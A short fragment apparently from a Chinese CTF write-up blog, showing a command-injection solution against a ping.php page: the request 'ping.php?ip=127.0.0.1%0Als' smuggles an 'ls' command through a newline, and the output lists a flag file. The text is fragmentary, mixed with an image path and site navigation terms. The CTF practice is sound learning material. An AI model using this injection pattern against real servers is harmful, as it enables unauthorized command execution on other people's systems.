 120.55.43.255:21173/ping.php?ip=127.0.0.1%0Als
杂七杂八 acm学习 各大CTF工具 各大CTF学习平台 各大CTF练习平台 比赛 渗透
127.0.0.1 ls
PING 127.0.0.1 (127.0.0.1): 56 data bytes
ffffffllllaagggg.txt
index.php
ping.php
https://blog.csdn.net/qq_42967398